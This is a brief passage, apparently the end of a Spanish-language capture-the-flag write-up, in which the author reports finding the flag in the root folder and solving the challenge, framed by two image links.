

Tenemos una bandera dentro de la carpeta raíz con el mensaje del autor. ¡Ya hemos resuelto oficialmente el desafío!

